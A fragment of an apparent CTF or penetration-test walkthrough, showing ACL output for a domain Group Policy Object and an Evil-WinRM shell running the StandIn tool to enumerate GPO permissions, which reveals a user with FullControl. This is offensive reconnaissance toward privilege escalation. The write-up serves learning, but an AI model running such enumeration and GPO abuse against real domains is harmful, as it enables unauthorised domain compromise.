 Rights        : FullControl
Inherited ACE : False
Propagation   : InheritOnly
[+] Account       : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
Type          : Allow
Rights        : ReadAndExecute, Synchronize
Inherited ACE : False
Propagation   : None
[+] Account       : NT AUTHORITY\Authenticated Users
Type          : Allow
Rights        : ReadAndExecute, Synchronize
Inherited ACE : False
Propagation   : None
[+] Account       : NT AUTHORITY\SYSTEM
Type          : Allow
Rights        : FullControl
Inherited ACE : False
Propagation   : None
[+] Account       : VAULT\Domain Admins
Type          : Allow
Rights        : FullControl
Inherited ACE : False
Propagation   : InheritOnly
[+] Account       : VAULT\Domain Admins
Type          : Allow
Rights        : Write, ReadAndExecute, ChangePermissions, TakeOwnership, Synchronize
Inherited ACE : False
Propagation   : None
[+] Account       : VAULT\Enterprise Admins
Type          : Allow
Rights        : FullControl
Inherited ACE : False
Propagation   : InheritOnly
[+] Account       : VAULT\Enterprise Admins
Type          : Allow
Rights        : Write, ReadAndExecute, ChangePermissions, TakeOwnership, Synchronize
Inherited ACE : False
Propagation   : None
[+] Account       : VAULT\anirudh
Type          : Allow
Rights        : FullControl
Inherited ACE : False
Propagation   : None
*Evil-WinRM* PS C:\Windows\temp> .\StandIn_v13_Net45.exe --gpo --filter "Default Domain Policy" --acl